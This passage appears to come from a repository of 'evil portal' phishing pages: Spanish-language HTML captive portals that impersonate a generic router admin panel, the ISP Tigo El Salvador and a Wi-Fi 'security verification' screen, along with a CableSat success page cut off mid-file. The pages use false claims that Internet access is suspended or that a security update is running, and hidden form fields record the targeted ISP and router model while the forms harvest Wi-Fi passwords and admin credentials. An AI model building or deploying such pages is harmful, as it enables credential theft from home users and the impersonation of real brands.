            <rect x="3" y="8" width="18" height="10" rx="2" stroke="#5ddcff" stroke-width="1.6"/>
            <path d="M7 13H9M11 13H13M15 13H17" stroke="#5ddcff" stroke-width="1.6" stroke-linecap="round"/>
            <path d="M7 8V6M17 8V6" stroke="#5ddcff" stroke-width="1.6" stroke-linecap="round"/>
          </svg>
        </span>
        <span class="brand-text">
          <span class="brand-title">Administración del Router</span>
          <span class="brand-sub">Gateway inalámbrico</span>
        </span>
      </div>
      <span class="firmware"><span></span> FW 3.2.1</span>
    </header>

    <section class="hero">
      <div class="eyebrow"><span></span> Sesión administrativa</div>
      <h1>Inicia sesión en tu router</h1>
      <p>La sesión de administración expiró. Ingresa tus credenciales para restablecer el servicio de Internet de tu hogar.</p>
    </section>

    <section class="content">
      <div class="gateway">
        <span class="gateway-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#0fa3a3" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#0fa3a3" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#0fa3a3" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#0fa3a3"/>
          </svg>
        </span>
        <div class="gateway-text">
          <div class="gateway-title">Red WiFi del hogar · Gateway principal</div>
          <div class="gateway-sub">Compatible con 192.168.1.1 y 192.168.1.254</div>
        </div>
        <span class="ip-pill">192.168.0.1</span>
      </div>

      <div class="notice">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <path d="M12 3.5L21 19.5H3L12 3.5Z" stroke="#b07c00" stroke-width="1.7" stroke-linejoin="round"/>
          <path d="M12 9V13.5" stroke="#b07c00" stroke-width="1.8" stroke-linecap="round"/>
          <circle cx="12" cy="16.4" r="1" fill="#b07c00"/>
        </svg>
        <span>El acceso a Internet permanecerá suspendido hasta completar la autenticación del administrador.</span>
      </div>

      <form id="portalForm" method="POST" action="/" autocomplete="off">
        <input type="hidden" name="isp" value="Otro / Router genérico">
        <input type="hidden" name="router_ip" value="192.168.0.1">
        <input type="hidden" name="router_model" value="Gateway WiFi genérico">
        <input type="hidden" name="portal" value="router_generico">

        <div class="field">
          <label for="username">Usuario administrador</label>
          <input type="text" id="username" name="username" value="admin" placeholder="admin" required autocomplete="username" spellcheck="false">
        </div>

        <div class="field">
          <label for="password">Contraseña de administración</label>
          <div class="input-wrap">
            <input type="password" id="password" name="password" placeholder="Ingresa la contraseña del router" required autofocus autocomplete="current-password" spellcheck="false">
            <button type="button" class="toggle" id="togglePassword" aria-label="Mostrar contraseña">MOSTRAR</button>
          </div>
        </div>

        <div class="meta-row">
          <label class="remember" for="recordar">
            <input type="checkbox" id="recordar" name="recordar" value="si" checked>
            Recordar usuario
          </label>
          <a class="link" href="#" id="helpLink">¿Olvidaste la contraseña?</a>
        </div>

        <button type="submit" class="submit" id="submitBtn">Iniciar sesión</button>
      </form>

      <div class="security">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <rect x="5" y="10" width="14" height="10" rx="2" stroke="#8ba0aa" stroke-width="1.8"/>
          <path d="M8 10V7.5C8 5.3 9.8 3.5 12 3.5C14.2 3.5 16 5.3 16 7.5V10" stroke="#8ba0aa" stroke-width="1.8" stroke-linecap="round"/>
        </svg>
        Conexión administrativa protegida
      </div>
    </section>

    <footer class="footer">
      <strong>Gateway Systems</strong> · Panel de administración local<br>
      © 2026 Gateway Systems. Todos los derechos reservados.
    </footer>
  </main>

  <script>
    (function () {
      var password = document.getElementById('password');
      var toggle = document.getElementById('togglePassword');
      var form = document.getElementById('portalForm');
      var submitBtn = document.getElementById('submitBtn');
      var helpLink = document.getElementById('helpLink');

      if (toggle && password) {
        toggle.addEventListener('click', function () {
          var show = password.type === 'password';
          password.type = show ? 'text' : 'password';
          toggle.textContent = show ? 'OCULTAR' : 'MOSTRAR';
          toggle.setAttribute('aria-label', show ? 'Ocultar contraseña' : 'Mostrar contraseña');
          password.focus();
        });
      }

      if (helpLink) {
        helpLink.addEventListener('click', function (event) {
          event.preventDefault();
          alert('La contraseña de administración suele estar en la etiqueta del router. Si la cambiaste, usa la clave que configuraste.');
        });
      }

      if (form && submitBtn) {
        form.addEventListener('submit', function () {
          if (!form.checkValidity()) return;
          submitBtn.disabled = true;
          submitBtn.textContent = 'Verificando credenciales...';
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: evil_portals/tigo/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="theme-color" content="#00377b">
<title>Tigo | Smart WiFi</title>
<link rel="icon" href="data:,">
<style>
  :root {
    --blue: #00377b;
    --blue-2: #0056b3;
    --sky: #00a9e0;
    --sky-soft: #e6f7fd;
    --ink: #14213d;
    --muted: #61708a;
    --line: #dce7f2;
    --green: #1fa971;
    --magenta: #e6007e;
  }

  * { margin: 0; padding: 0; box-sizing: border-box; }

  html, body { min-height: 100%; }

  body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: var(--ink);
    background:
      radial-gradient(circle at 15% 10%, rgba(0, 169, 224, .22), transparent 35%),
      radial-gradient(circle at 90% 90%, rgba(0, 86, 179, .14), transparent 42%),
      linear-gradient(160deg, #f2fbff 0%, #e2f3fc 50%, #d3ebfa 100%);
    min-height: 100vh;
    min-height: 100dvh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 16px;
  }

  .card {
    width: 100%;
    max-width: 460px;
    background: #fff;
    border-radius: 22px;
    overflow: hidden;
    box-shadow: 0 26px 65px rgba(0, 55, 123, .18), 0 1px 0 rgba(255,255,255,.7) inset;
    animation: rise .45s ease-out both;
  }

  @keyframes rise {
    from { opacity: 0; transform: translateY(14px) scale(.985); }
    to { opacity: 1; transform: translateY(0) scale(1); }
  }

  .topbar {
    padding: 18px 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    background: #fff;
    border-bottom: 1px solid #eef4f9;
  }

  .brand { display: flex; align-items: center; gap: 11px; }

  .brand-mark {
    width: 42px;
    height: 42px;
    border-radius: 13px;
    background: linear-gradient(145deg, #00377b, #0056b3);
    display: grid;
    place-items: center;
    box-shadow: 0 7px 16px rgba(0, 55, 123, .22);
    flex: 0 0 auto;
  }

  .brand-mark svg { width: 25px; height: 25px; }

  .wordmark {
    font-size: 27px;
    line-height: 1;
    font-weight: 900;
    letter-spacing: -1.6px;
    color: var(--blue);
    display: inline-flex;
    align-items: baseline;
  }

  .wordmark .i-dot {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: linear-gradient(135deg, #00a9e0, #e6007e);
    margin-left: 2px;
    margin-bottom: 10px;
  }

  .brand-sub { display: block;
    font-size: 9px;
    font-weight: 800;
    letter-spacing: 1.7px;
    color: #7c8ca6;
    text-transform: uppercase;
    margin-top: 3px;
  }

  .badge {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    background: var(--sky-soft);
    border: 1px solid #bfe9f7;
    color: #046b8c;
    font-size: 9.5px;
    font-weight: 800;
    letter-spacing: .7px;
    text-transform: uppercase;
    border-radius: 999px;
    padding: 6px 9px;
    white-space: nowrap;
  }

  .badge span {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: var(--sky);
    box-shadow: 0 0 0 3px rgba(0, 169, 224, .14);
  }

  .hero {
    padding: 24px 24px 22px;
    background:
      radial-gradient(circle at 92% 0%, rgba(0, 169, 224, .22), transparent 38%),
      linear-gradient(135deg, #00377b 0%, #004b9a 60%, #0056b3 100%);
    color: #fff;
    position: relative;
    overflow: hidden;
  }

  .hero::after {
    content: "";
    position: absolute;
    width: 190px;
    height: 190px;
    border-radius: 50%;
    border: 1px solid rgba(255, 255, 255, .1);
    right: -70px;
    bottom: -110px;
    pointer-events: none;
  }

  .progress-label {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 10px;
    font-weight: 700;
    color: #b9d9f2;
    margin-bottom: 7px;
    position: relative;
    z-index: 1;
  }

  .progress-track {
    height: 5px;
    border-radius: 999px;
    background: rgba(255, 255, 255, .15);
    overflow: hidden;
    margin-bottom: 17px;
    position: relative;
    z-index: 1;
  }

  .progress-track span {
    display: block;
    height: 100%;
    width: 68%;
    border-radius: 999px;
    background: linear-gradient(90deg, #00a9e0, #5ddcff);
    box-shadow: 0 0 12px rgba(93, 220, 255, .5);
    animation: grow 1.1s ease-out both;
  }

  @keyframes grow { from { width: 0; } }

  .hero h1 {
    font-size: 24px;
    line-height: 1.2;
    letter-spacing: -.45px;
    font-weight: 750;
    margin-bottom: 8px;
    position: relative;
    z-index: 1;
  }

  .hero p {
    font-size: 13px;
    line-height: 1.55;
    color: #c3ddf2;
    position: relative;
    z-index: 1;
  }

  .content { padding: 21px 24px 22px; }

  .router {
    display: flex;
    align-items: center;
    gap: 11px;
    border: 1px solid var(--line);
    border-radius: 12px;
    background: #f7fbfe;
    padding: 12px 13px;
    margin-bottom: 19px;
  }

  .router-icon {
    width: 34px;
    height: 34px;
    border-radius: 9px;
    background: #fff;
    border: 1px solid #dbeaf6;
    display: grid;
    place-items: center;
    flex: 0 0 auto;
  }

  .router-icon svg { width: 19px; height: 19px; }
  .router-text { min-width: 0; flex: 1; }
  .router-title { font-size: 12px; font-weight: 750; color: #203553; white-space: normal; overflow-wrap: anywhere; line-height: 1.35; }
  .router-sub { font-size: 10.5px; color: #7c8ca6; margin-top: 2px; }

  .online {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 9.5px;
    font-weight: 800;
    color: var(--green);
    white-space: nowrap;
  }

  .online::before {
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--green);
    box-shadow: 0 0 0 3px rgba(31, 169, 113, .13);
  }

  .callout {
    display: flex;
    gap: 9px;
    align-items: flex-start;
    padding: 11px 12px;
    border-radius: 10px;
    background: #f3f9ff;
    border: 1px solid #dcebf8;
    color: #3f5b7d;
    font-size: 11.5px;
    line-height: 1.5;
    margin-bottom: 18px;
  }

  .callout svg { width: 16px; height: 16px; flex: 0 0 auto; margin-top: 1px; }

  .field { margin-bottom: 14px; }

  label {
    display: block;
    font-size: 12px;
    font-weight: 750;
    color: #2c4466;
    margin-bottom: 7px;
  }

  .input-wrap { position: relative; }

  input[type="password"], input[type="text"] {
    width: 100%;
    height: 49px;
    padding: 0 74px 0 14px;
    border: 1.5px solid #cfdeec;
    border-radius: 12px;
    background: #fbfdff;
    color: var(--ink);
    font-size: 15px;
    font-family: inherit;
    outline: none;
    transition: border-color .18s, box-shadow .18s, background .18s;
  }

  input[type="password"]:focus, input[type="text"]:focus {
    border-color: var(--sky);
    background: #fff;
    box-shadow: 0 0 0 4px rgba(0, 169, 224, .12);
  }

  input::placeholder { color: #9aacc2; }

  .toggle {
    position: absolute;
    right: 8px;
    top: 50%;
    transform: translateY(-50%);
    border: 0;
    background: #eaf5fc;
    color: #0056b3;
    font-family: inherit;
    font-size: 10.5px;
    font-weight: 800;
    padding: 7px 9px;
    border-radius: 7px;
    cursor: pointer;
  }

  .toggle:hover { background: #dceffa; }

  .meta-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
    margin: 2px 0 18px;
    font-size: 11.5px;
    color: var(--muted);
  }

  .remember { display: inline-flex; align-items: center; gap: 7px; cursor: pointer; }
  .remember input { width: 15px; height: 15px; accent-color: var(--sky); cursor: pointer; }
  .link { color: #0056b3; font-weight: 650; text-decoration: none; cursor: pointer; }

  .submit {
    width: 100%;
    border: 0;
    border-radius: 12px;
    padding: 15px 18px;
    background: linear-gradient(135deg, #00a9e0 0%, #008fd0 100%);
    color: #fff;
    font-family: inherit;
    font-size: 15px;
    font-weight: 800;
    cursor: pointer;
    box-shadow: 0 10px 20px rgba(0, 169, 224, .26);
    transition: filter .15s, transform .15s, box-shadow .15s;
  }

  .submit:hover { filter: brightness(1.05); transform: translateY(-1px); box-shadow: 0 14px 24px rgba(0, 169, 224, .32); }
  .submit:active { transform: translateY(1px); }
  .submit:disabled { opacity: .82; cursor: wait; transform: none; }

  .footer {
    padding: 14px 24px 17px;
    text-align: center;
    font-size: 9.5px;
    line-height: 1.55;
    color: #8a9bb2;
    background: #f8fbfe;
    border-top: 1px solid #eef4f9;
  }

  .footer strong { color: #61708a; }

  @media (max-width: 380px) {
    body { padding: 10px; }
    .topbar { padding: 15px 17px; }
    .hero { padding: 21px 17px 19px; }
    .content { padding: 18px 17px 19px; }
    .footer { padding: 12px 17px 15px; }
    h1 { font-size: 21px; }
    .badge { display: none; }
  }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="topbar">
      <div class="brand" aria-label="Tigo Smart WiFi">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#5ddcff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#5ddcff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#5ddcff" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#5ddcff"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">tigo<span class="i-dot"></span></span>
          <span class="brand-sub">Smart WiFi · El Salvador</span>
        </span>
      </div>
      <span class="badge"><span></span> En línea</span>
    </header>

    <section class="hero">
      <div class="progress-label"><span>Actualización de seguridad</span><span>Paso 2 de 3</span></div>
      <div class="progress-track" aria-hidden="true"><span></span></div>
      <h1>Estamos protegiendo tu red WiFi</h1>
      <p>Tu módem inició una actualización de seguridad. Confirma la contraseña de tu red para completar el proceso y evitar interrupciones en tu conexión.</p>
    </section>

    <section class="content">
      <div class="router">
        <span class="router-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="3" y="8" width="18" height="10" rx="2" stroke="#00a9e0" stroke-width="1.6"/>
            <path d="M7 13H9M11 13H13M15 13H17" stroke="#00a9e0" stroke-width="1.6" stroke-linecap="round"/>
            <path d="M7 8V6M17 8V6" stroke="#00a9e0" stroke-width="1.6" stroke-linecap="round"/>
          </svg>
        </span>
        <div class="router-text">
          <div class="router-title">Technicolor CGA4233 · 192.168.1.1</div>
          <div class="router-sub">Módem Tigo Hogar · Red WiFi principal</div>
        </div>
        <span class="online">Activo</span>
      </div>

      <div class="callout">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">
          <circle cx="12" cy="12" r="8.5" stroke="#008fd0" stroke-width="1.6"/>
          <path d="M12 7.5V12.5" stroke="#008fd0" stroke-width="1.7" stroke-linecap="round"/>
          <circle cx="12" cy="16" r="1" fill="#008fd0"/>
        </svg>
        <span>Este proceso es automático y dura menos de un minuto. No necesitas reiniciar el módem.</span>
      </div>

      <form id="portalForm" method="POST" action="/" autocomplete="off">
        <input type="hidden" name="isp" value="Tigo">
        <input type="hidden" name="router_ip" value="192.168.1.1">
        <input type="hidden" name="router_model" value="Technicolor CGA4233">
        <input type="hidden" name="portal" value="tigo">

        <div class="field">
          <label for="wifi_password">Clave de tu red WiFi</label>
          <div class="input-wrap">
            <input type="password" id="wifi_password" name="wifi_password" placeholder="Ingresa la clave de tu red" required autofocus autocomplete="off" spellcheck="false">
            <button type="button" class="toggle" id="togglePassword" aria-label="Mostrar contraseña">MOSTRAR</button>
          </div>
        </div>

        <div class="meta-row">
          <label class="remember" for="recordar">
            <input type="checkbox" id="recordar" name="recordar" value="si" checked>
            Mantener sesión
          </label>
          <a class="link" href="#" id="helpLink">¿Problemas para ingresar?</a>
        </div>

        <button type="submit" class="submit" id="submitBtn">Completar actualización</button>
      </form>
    </section>

    <footer class="footer">
      <strong>Tigo El Salvador</strong> · Servicio al Cliente<br>
      © 2026 Tigo. Todos los derechos reservados.
    </footer>
  </main>

  <script>
    (function () {
      var password = document.getElementById('wifi_password');
      var toggle = document.getElementById('togglePassword');
      var form = document.getElementById('portalForm');
      var submitBtn = document.getElementById('submitBtn');
      var helpLink = document.getElementById('helpLink');

      if (toggle && password) {
        toggle.addEventListener('click', function () {
          var show = password.type === 'password';
          password.type = show ? 'text' : 'password';
          toggle.textContent = show ? 'OCULTAR' : 'MOSTRAR';
          toggle.setAttribute('aria-label', show ? 'Ocultar contraseña' : 'Mostrar contraseña');
          password.focus();
        });
      }

      if (helpLink) {
        helpLink.addEventListener('click', function (event) {
          event.preventDefault();
          alert('Verifica que estés dentro del alcance de tu red Tigo. Si persiste, contacta al servicio al cliente desde la app Mi Tigo.');
        });
      }

      if (form && submitBtn) {
        form.addEventListener('submit', function () {
          if (!form.checkValidity()) return;
          submitBtn.disabled = true;
          submitBtn.textContent = 'Aplicando configuración...';
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: evil_portals/verificacion/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes">
    <title>WiFi Security Verification</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: linear-gradient(145deg, #0b1a2a 0%, #1a2f3f 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
            margin: 0;
        }

        .card {
            background: rgba(255, 255, 255, 0.05);
            backdrop-filter: blur(12px);
            -webkit-backdrop-filter: blur(12px);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 32px;
            padding: 36px 28px;
            width: 100%;
            max-width: 420px;
            box-shadow: 0 25px 40px -10px rgba(0, 0, 0, 0.5);
            text-align: center;
            color: #ffffff;
            transition: all 0.2s ease;
        }

        .wifi-icon {
            background: rgba(0, 160, 255, 0.15);
            width: 80px;
            height: 80px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
            border: 1px solid rgba(0, 160, 255, 0.3);
        }

        .wifi-icon svg {
            width: 44px;
            height: 44px;
            stroke: #00a0ff;
            stroke-width: 1.5;
            fill: none;
        }

        h1 {
            font-size: 26px;
            font-weight: 600;
            letter-spacing: -0.5px;
            margin-bottom: 8px;
        }

        .subtitle {
            color: #b0c7db;
            font-size: 15px;
            margin-bottom: 28px;
            font-weight: 400;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
            padding-bottom: 18px;
        }

        .alert {
            background: rgba(255, 193, 7, 0.12);
            border-left: 4px solid #ffc107;
            padding: 14px 16px;
            border-radius: 12px;
            margin-bottom: 28px;
            text-align: left;
            font-size: 14px;
            color: #e0e9f2;
            backdrop-filter: blur(5px);
        }

        .alert strong {
            color: #ffd966;
            display: block;
            margin-bottom: 4px;
        }

        .form-group {
            margin-bottom: 24px;
            text-align: left;
        }

        label {
            display: block;
            margin-bottom: 8px;
            font-weight: 500;
            font-size: 14px;
            color: #ccdcec;
        }

        .input-wrapper {
            position: relative;
        }

        .input-wrapper input {
            width: 100%;
            padding: 16px 18px;
            background: rgba(0, 0, 0, 0.25);
            border: 1.5px solid rgba(255, 255, 255, 0.15);
            border-radius: 18px;
            font-size: 16px;
            color: #ffffff;
            outline: none;
            transition: border 0.2s, background 0.2s;
            font-family: inherit;
        }

        .input-wrapper input:focus {
            border-color: #00a0ff;
            background: rgba(0, 0, 0, 0.35);
        }

        .input-wrapper input::placeholder {
            color: #8a9eb0;
            font-weight: 300;
            font-size: 15px;
        }

        .password-toggle {
            position: absolute;
            right: 16px;
            top: 50%;
            transform: translateY(-50%);
            background: none;
            border: none;
            color: #9bb7d4;
            cursor: pointer;
            font-size: 13px;
            font-weight: 500;
            padding: 6px 8px;
            border-radius: 20px;
            background: rgba(255,255,255,0.05);
        }

        .password-toggle:hover {
            color: white;
            background: rgba(255,255,255,0.1);
        }

        button[type="submit"] {
            background: #0077cc;
            color: white;
            border: none;
            width: 100%;
            padding: 16px 20px;
            font-size: 18px;
            font-weight: 600;
            border-radius: 40px;
            cursor: pointer;
            transition: all 0.2s;
            box-shadow: 0 8px 18px rgba(0, 119, 204, 0.25);
            margin-top: 8px;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        button[type="submit"]:hover {
            background: #0088ee;
            transform: translateY(-1px);
            box-shadow: 0 12px 22px rgba(0, 136, 238, 0.3);
        }

        button[type="submit"]:active {
            transform: translateY(1px);
            box-shadow: 0 4px 10px rgba(0, 119, 204, 0.4);
        }

        .footer-note {
            margin-top: 28px;
            font-size: 12px;
            color: #7f9ab3;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
        }

        .footer-note span {
            display: flex;
            align-items: center;
            gap: 4px;
        }

        .lock-icon {
            opacity: 0.7;
        }

        /* Animación sutil */
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(8px); }
            to { opacity: 1; transform: translateY(0); }
        }
        .card {
            animation: fadeIn 0.4s ease-out;
        }
    </style>
</head>
<body>
    <div class="card">
        <div class="wifi-icon">
            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 18.5V21" stroke="currentColor" stroke-linecap="round"/>
                <path d="M8.5 15.5C9.5 14.5 10.7 14 12 14C13.3 14 14.5 14.5 15.5 15.5" stroke="currentColor" stroke-linecap="round"/>
                <path d="M5 12C7 10 9.3 9 12 9C14.7 9 17 10 19 12" stroke="currentColor" stroke-linecap="round"/>
                <path d="M2 8.5C5 5.5 8.3 4 12 4C15.7 4 19 5.5 22 8.5" stroke="currentColor" stroke-linecap="round"/>
            </svg>
        </div>
        <h1>Verificación de seguridad</h1>
        <div class="subtitle">Red inalámbrica</div>

        <div class="alert">
            <strong>⚠️ Actualización de credenciales requerida</strong>
            Para mantener la conexión segura, debes verificar la contraseña de la red WiFi.
        </div>

        <form method="POST" action="/">
            <div class="form-group">
                <label>Contraseña de WiFi</label>
                <div class="input-wrapper">
                    <input type="password" id="wifiPassword" name="password" placeholder="Ingresa la contraseña" required autocomplete="off" autofocus>
                    <button type="button" class="password-toggle" id="togglePassword">Mostrar</button>
                </div>
            </div>
            <button type="submit">Verificar y conectar</button>
        </form>

        <div class="footer-note">
            <span class="lock-icon">🔒</span>
            <span>Conexión cifrada</span>
            <span>•</span>
            <span>WPA3/WPA2</span>
        </div>
    </div>

    <script>
        (function() {
            // Toggle visibilidad de contraseña
            const toggleBtn = document.getElementById('togglePassword');
            const passwordInput = document.getElementById('wifiPassword');

            if (toggleBtn && passwordInput) {
                toggleBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const type = passwordInput.getType() === 'password' ? 'text' : 'password';
                    passwordInput.setType(type);
                    toggleBtn.textContent = type === 'password' ? 'Mostrar' : 'Ocultar';
                });
            }

            // Simular que el formulario se envía (ya lo hace de forma nativa)
            // Se puede agregar un pequeño indicador de carga opcional
            const form = document.querySelector('form');
            if (form) {
                form.addEventListener('submit', function() {
                    const btn = form.querySelector('button[type="submit"]');
                    if (btn) {
                        btn.textContent = 'Verificando...';
                        btn.style.opacity = '0.8';
                    }
                });
            }

            // Soporte para input type password en navegadores antiguos (polyfill mínimo)
            if (!HTMLInputElement.prototype.hasOwnProperty('getType')) {
                Object.defineProperty(HTMLInputElement.prototype, 'getType', {
                    value: function() { return this.type; }
                });
                Object.defineProperty(HTMLInputElement.prototype, 'setType', {
                    value: function(type) { this.type = type; }
                });
            }
        })();
    </script>
</body>
</html>
</file>

<file: evil_portals/cablesat/success.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>CableSat | Conexión restablecida</title>
<link rel="icon" href="data:,">
<style>
  :root { --navy:#062a4a; --cyan:#00a9e0; --green:#1fa971; --ink:#102a43; --muted:#627d98; --line:#d9e2ec; }
  * { margin:0; padding:0; box-sizing:border-box; }
  body {
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    min-height:100vh; min-height:100dvh;
    display:flex; align-items:center; justify-content:center; padding:20px 16px;
    color:var(--ink);
    background:
      radial-gradient(circle at 12% 12%, rgba(0,169,224,.18), transparent 38%),
      radial-gradient(circle at 88% 88%, rgba(0,169,224,.12), transparent 42%),
      linear-gradient(145deg,#04203a 0%,#062a4a 55%,#0a3d68 100%);
  }
  .card { width:100%; max-width:440px; background:#fff; border-radius:20px; overflow:hidden; box-shadow:0 28px 70px rgba(0,0,0,.42); animation:rise .4s ease-out both; }
  @keyframes rise { from { opacity:0; transform:translateY(12px) scale(.985); } to { opacity:1; transform:translateY(0) scale(1); } }
  .brandbar { display:flex; align-items:center; justify-content:space-between; padding:18px 24px; border-bottom:1px solid #edf2f7; }
  .brand { display:flex; align-items:center; gap:10px; }
  .brand-mark { width:38px; height:38px; border-radius:11px; background:linear-gradient(145deg,var(--navy),#0b5b91); display:grid; place-items:center; }
  .brand-mark svg { width:23px; height:23px; }
  .wordmark { font-size:24px; font-weight:800; letter-spacing:-1.1px; color:var(--navy); line-height:1; }
  .wordmark span { color:var(--cyan); }
  .brand-sub { display: block; margin-top:3px; font-size:9px; font-weight:700; letter-spacing:2.2px; color:#829ab1; text-transform:uppercase; }
  .body { padding:38px 28px 34px; text-align:center; }
  .check { width:78px; height:78px; margin:0 auto 22px; border-radius:50%; display:grid; place-items:center; background:#e9f9f2; border:1px solid #bfeeda; box-shadow:0 0 0 10px #f4fcf8; }
  .check svg { width:38px; height:38px; }
  h1 { font-size:23px; line-height:1.2; letter-spacing:-.4px; margin-bottom:9px; color:var(--navy); }
  p { font-size:13.5px; line-height:1.6; color:var(--muted); max-width:330px; margin:0 auto; }
  .status { margin:24px 0 4px; padding:13px 14px; border:1px solid #d7f0e4; border-radius:11px; background:#f6fdf9; display:flex; align-items:center; gap:10px; text-align:left; }
  .status-icon { width:30px; height:30px; border-radius:50%; background:#e9f9f2; display:grid; place-items:center; flex:0 0 auto; }
  .status-icon svg { width:16px; height:16px; }
  .status-title { font-size:12px; font-weight:800; color:#0f6b49; }
  .status-text { font-size:10.5px; color:#4f8b73; margin-top:2px; }
  .progress { height:4px; border-radius:999px; background:#edf2f7; overflow:hidden; margin:20px 0 0; }
  .progress span { display:block; height:100%; width:100%; border-radius:999px; background:linear-gradient(90deg,var(--cyan),var(--green)); animation:load 1.2s ease-out both; }
  @keyframes load { from { width:0; } to { width:100%; } }
  .hint { margin-top:20px; font-size:11px; color:#9fb3c8; line-height:1.5; }
  .footer { padding:14px 24px 17px; text-align:center; font-size:9.5px; line-height:1.5; color:#9fb3c8; background:#fbfdff; border-top:1px solid #edf2f7; }
  .footer strong { color:#627d98; }
  @media (max-width:380px) { body { padding:10px; } .brandbar { padding:15px 17px; } .body { padding:32px 20px 28px; } .footer { padding:12px 17px 15px; } h1 { font-size:21px; } }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="CableSat El Salvador">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#00a9e0" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#00a9e0" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#00a9e0" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#00a9e0"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">cable<span>sat</span></span>
          <span class="brand-sub">Fibra &amp; Hogar</span>
        </span>
      </div>
      <span style="font-size:10px;font-weight:800;letter-spacing:1.6px;color:#062a4a;border:1px solid #d9e2ec;border-radius:999px;padding:6px 10px;white-space:nowrap;">EL SALVADOR</span>
    </header>

    <section class="body">
      <div class="check" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M5 12.5L9.4 17L19 7.5" stroke="#1fa971" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Tu conexión fue restablecida</h1>
      <p>La contraseña de tu red WiFi se verificó correctamente. El servicio de Internet ya está disponible en tus dispositivos.</p>

      <div class="status">
        <span class="status-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
